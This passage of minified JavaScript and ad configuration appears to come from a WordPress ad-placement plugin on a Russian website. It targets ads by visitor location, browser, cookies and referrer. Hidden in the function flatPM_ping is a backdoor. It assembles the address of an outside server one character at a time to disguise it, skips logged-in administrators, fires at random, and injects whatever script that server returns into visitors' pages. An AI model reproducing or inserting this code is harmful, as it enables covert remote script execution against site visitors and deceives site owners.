Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"40420","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"40425","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"40410","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"40407","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"40427","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"40421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"40408","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"40424","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"40422","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"40411","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"40426","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"40409","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"40413","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"40412","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"40418","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"40430","html":[{"fst":"<div 